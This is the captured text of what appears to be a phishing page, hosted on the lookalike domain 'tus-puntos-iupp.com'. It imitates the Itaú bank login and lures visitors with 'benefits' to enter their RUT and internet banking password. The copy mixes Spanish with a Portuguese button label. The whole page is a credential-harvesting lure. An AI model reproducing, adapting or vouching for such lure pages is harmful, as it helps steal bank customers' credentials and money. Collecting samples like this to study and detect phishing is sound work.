 https://itaubeneficios.tus-puntos-iupp.com/726a292db52f7f5/mobile/index.php
Itaú
Bienvenido a Itaú Persona y Empresas
Ingrese su RUT y clave internet para acceder y conoce tus beneficios.
Ingresa tu RUT usuario
número de RUT
Ingresa tu clave internet
clave internet
Acessar